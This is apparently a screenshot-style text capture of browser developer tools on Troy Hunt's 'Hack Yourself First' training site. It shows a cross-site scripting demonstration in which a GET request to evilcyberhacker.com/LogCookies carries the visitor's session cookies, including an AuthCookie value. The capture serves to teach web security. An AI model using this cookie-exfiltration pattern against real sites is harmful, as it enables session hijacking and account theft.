 Nothing interesting to see here at all...
No results found for your search
© 2015 - Hack Yourself First - troyhunt.com
Elements Network Sources Timeline Profiles Resources Audits Console
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name
site?v=16KScglOON-KqjC5BH_Ag9wjG8aJ...
jquery?v=yMmPM1TxecYcoWtCWW3jYgH...
jqueryval?v=kO9SZjRLUEvNZbFlwaT1hsJ0t...
bootstrap?v=NE-C7tK4A7Qr22gKpUJS59z...
LogCookies?cookies=VisitStart=9/9/2015...
analytics.js
collect?v=1&_v=j38&a=1912637724&t=p...
8 requests | 3.9 KB transferred | Finish: 1.80 ...
Headers Preview Response Cookies Timing
General
Remote Address: 137.117.17.70:80
Request URL: http://evilcyberhacker.com/LogCookies?cookies=VisitStart=9/9/2015%201:48:31%20AM;%20ARRAffinity=1
ddd65a64cb71c14d624b60a6fd0b0114832d8b176f390c066fca815213f5d91;%20AuthCookie=FE6679BE68BB11C3E19C14D994FBCD859
F657CC002483B8B46535A746D730A10F096E051638E0D150F9774486325A563A68DC5E060AC17D3E92BD745D06C2AC47CAE22D82B4C949B
9C56930D58289812013FA7D934671BE5DD1ECBF3557C34DB76D85E3B4611D4FE256B7DEC0877E23306FF83A962CA4FF167C96CC9C591991
9;%20IsAdmin=false;%20_gat=1;%20_ga=GA1.2.264996781.1441763312
Request Method: GET
Status Code: 200 OK
Response Headers view source
Console Search Emulation Rendering